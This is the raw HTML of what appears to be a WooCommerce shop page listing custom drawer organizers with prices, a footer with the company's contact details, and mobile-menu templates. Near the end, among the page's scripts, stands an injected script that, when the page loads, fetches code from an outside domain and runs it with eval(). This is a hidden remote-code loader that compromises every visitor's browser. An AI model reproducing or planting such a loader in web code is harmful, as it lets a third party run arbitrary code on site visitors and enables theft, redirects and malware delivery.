<a href="https://custominserts.com/product/cutlery-custom-drawer-organizer-cu9-widths-6-to-9/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3277" data-product_sku="CU9" aria-label="Select options for &ldquo;Cutlery Custom Drawer Organizer   Widths 6&quot; to 9&quot; (SKU CU9)&rdquo;" rel="nofollow"><span class="button-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3277" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-3775 status-publish instock product_cat-adjustable-custom-drawer-organizers product_cat-adjustable-custom-drawer-organizers-closet product_cat-closet product_cat-kitchen-bath-products has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://custominserts.com/product/adjustable-custom-drawer-organizer-ad24-widths-19-1-16-to-24/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Adjustable Custom Drawer Organizer    Widths 19-1/16&quot; to 24&quot; (SKU AD24)" decoding="async" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><h2 class="woocommerce-loop-product__title"><a href="https://custominserts.com/product/adjustable-custom-drawer-organizer-ad24-widths-19-1-16-to-24/">Adjustable Custom Drawer Organizer    Widths 19-1/16&#8243; to 24&#8243; (SKU AD24)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>234.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>346.65</bdi></span><span class="screen-reader-text">Price range: &#36;234.95 through &#36;346.65</span></span>
<a href="https://custominserts.com/product/adjustable-custom-drawer-organizer-ad24-widths-19-1-16-to-24/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3775" data-product_sku="AD24" aria-label="Select options for &ldquo;Adjustable Custom Drawer Organizer    Widths 19-1/16&quot; to 24&quot; (SKU AD24)&rdquo;" rel="nofollow"><span class="button-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3775" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-3695 status-publish instock product_cat-adjustable-custom-drawer-organizers product_cat-adjustable-custom-drawer-organizers-closet product_cat-closet product_cat-kitchen-bath-products has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://custominserts.com/product/adjustable-custom-drawer-organizer-ad16-widths-12-1-16-to-16/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Adjustable Custom Drawer Organizer   Widths 12-1/16&quot; to 16&quot; (SKU AD16)" decoding="async" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><h2 class="woocommerce-loop-product__title"><a href="https://custominserts.com/product/adjustable-custom-drawer-organizer-ad16-widths-12-1-16-to-16/">Adjustable Custom Drawer Organizer   Widths 12-1/16&#8243; to 16&#8243; (SKU AD16)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>193.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>305.65</bdi></span><span class="screen-reader-text">Price range: &#36;193.95 through &#36;305.65</span></span>
<a href="https://custominserts.com/product/adjustable-custom-drawer-organizer-ad16-widths-12-1-16-to-16/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3695" data-product_sku="AD16" aria-label="Select options for &ldquo;Adjustable Custom Drawer Organizer   Widths 12-1/16&quot; to 16&quot; (SKU AD16)&rdquo;" rel="nofollow"><span class="button-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3695" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-3204 status-publish last instock product_cat-kitchen-bath-products product_cat-utensil-custom-drawer-organizers has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://custominserts.com/product/utensil-custom-drawer-organizer-ut12-widths-9-1-16-to-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT12-label-Capture_00021-5-12-20.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Utensil Custom Drawer Organizer  Widths 9-1/16&quot; to 12&quot; (SKU UT12)" decoding="async" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT12-label-Capture_00021-5-12-20.jpg?w=1028&amp;ssl=1 1028w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT12-label-Capture_00021-5-12-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT12-label-Capture_00021-5-12-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT12-label-Capture_00021-5-12-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT12-label-Capture_00021-5-12-20.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT12-label-Capture_00021-5-12-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT12-label-Capture_00021-5-12-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT12-label-Capture_00021-5-12-20.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT12-label-Capture_00021-5-12-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Utensil-UT12-label-Capture_00021-5-12-20.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><h2 class="woocommerce-loop-product__title"><a href="https://custominserts.com/product/utensil-custom-drawer-organizer-ut12-widths-9-1-16-to-12/">Utensil Custom Drawer Organizer  Widths 9-1/16&#8243; to 12&#8243; (SKU UT12)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>196.90</bdi></span><span class="screen-reader-text">Price range: &#36;159.95 through &#36;196.90</span></span>
<a href="https://custominserts.com/product/utensil-custom-drawer-organizer-ut12-widths-9-1-16-to-12/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3204" data-product_sku="UT12" aria-label="Select options for &ldquo;Utensil Custom Drawer Organizer  Widths 9-1/16&quot; to 12&quot; (SKU UT12)&rdquo;" rel="nofollow"><span class="button-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3204" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
		</ul>

	</section>
	</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>


		
		</main><!-- #main -->
	</div><!-- #primary -->
	
	
			</div>
			</div>
		

	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
				<div data-elementor-type="jet_footer" data-elementor-id="1776" class="elementor elementor-1776">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-faca006 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="faca006" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f3adf54&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-abcf416" data-id="abcf416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5b3e34 elementor-widget elementor-widget-image" data-id="d5b3e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="850" height="1024" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?fit=850%2C1024&amp;ssl=1" class="attachment-large size-large wp-image-2057" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?w=1494&amp;ssl=1 1494w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?resize=249%2C300&amp;ssl=1 249w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?resize=850%2C1024&amp;ssl=1 850w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?resize=768%2C925&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?resize=1275%2C1536&amp;ssl=1 1275w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?resize=600%2C723&amp;ssl=1 600w" sizes="(max-width: 850px) 100vw, 850px" />															</div>
				</div>
				<div class="elementor-element elementor-element-9486300 elementor-widget elementor-widget-text-editor" data-id="9486300" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 18pt; color: #ff9900;"><b>What&#8217;s in <span style="font-family: helvetica, arial, sans-serif;"><i>YOUR</i></span> castle?</b></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-05a23a5" data-id="05a23a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7505bb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7505bb9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6810456&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-36dd745" data-id="36dd745" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a936056 elementor-widget elementor-widget-text-editor" data-id="a936056" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #ff9900;">CUSTOM  INSERTS &trade;</span>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ee3a35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ee3a35" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1b9fb8f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-100d38d" data-id="100d38d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe71de elementor-widget elementor-widget-text-editor" data-id="6fe71de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>16 Chestnut Street, Unit 1,<br />PO Box 57<br />Pomeroy, Pa 19367</p><p>Hours: Monday thru Friday<br />9:00 am &#8211; 5:00 pm, EST</p><p>Phone: 610-857-9200</p><p>Fax:  610-857-9400</p><p>email: sales@custominserts.com</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9d69568" data-id="9d69568" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-78c38a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78c38a6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;aee0772&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9008a54" data-id="9008a54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13a78e2 elementor-widget elementor-widget-text-editor" data-id="13a78e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #ffffff;">SHOP</span></strong></p><p><span style="color: #ffffff;"><a style="color: white;" href="https://custominserts.com/kitchen-bath-products/">Kitchen and Bath</a></span></p><p><span style="color: #ffffff;"><a style="color: white;" href="https://custominserts.com/closet-products/">Closet</a></span></p><p><a style="color: white;" href="https://custominserts.com/commercial-products/">Commercial</a></p><p><span style="color: #ffffff;"><a style="color: white;" href="https://custominserts.com/industrial-products/">Industry</a><br /></span></p><p><a style="color: white;" href="https://custominserts.com/special-orders/">Special Orders</a></p><p> </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-99b03c9" data-id="99b03c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-461e8e8 elementor-widget elementor-widget-text-editor" data-id="461e8e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><b>INFO</b></span></p><p><span style="color: #ffffff;"><a style="color: white;" href="https://custominserts.com/about-us/">About Us</a></span></p><p><span style="color: #ffffff;"><a style="color: white;" href="https://custominserts.com/contact-us/">Contact Us</a></span></p><p><span style="color: #ffffff;"><a style="color: white;" href="https://custominserts.com/frequently-asked-questions/ ">FAQ</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://custominserts.com/privacy-policy/">Privacy Policy</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kava/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

